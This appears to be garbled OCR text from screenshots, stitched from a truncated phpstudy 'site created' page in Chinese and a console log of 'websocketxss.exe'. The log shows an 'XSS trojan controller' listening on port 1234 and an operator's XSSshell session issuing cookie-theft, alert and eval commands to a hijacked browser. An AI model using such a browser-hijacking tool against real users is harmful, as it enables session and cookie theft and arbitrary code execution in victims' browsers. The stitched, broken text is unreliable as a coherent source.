 站点创建成功
目录说明:
1：网站目录：/phpstudy安装目录/www/站点域名/
2：错误提示页面：/phpstudy安装目录/www/站点域
名/error/
3：你可以删除或者修改该目录下的所有文件
操作注意事项：
1：新建站点、数据库、FTP可在phpstudy面板操作，数据
库可在环境中下载数据
2：将网站程序放到站
程序文件权限不正确；
使用手册，视频教程，
From localhost
远洋的小船
确定
C:\Users\chenchuan\websocketxss\websocketxss.exe
2019/12/16 23:02:30 XSS木马主控监听成功，地址：0.0.0.0:1234
Conncet Success
XSSshell >cookie
cookie:
XSSshell >alert=远洋的小船
success
XSSshell >eval=alert("远洋的小船")
success
XSSshell >
远洋的小船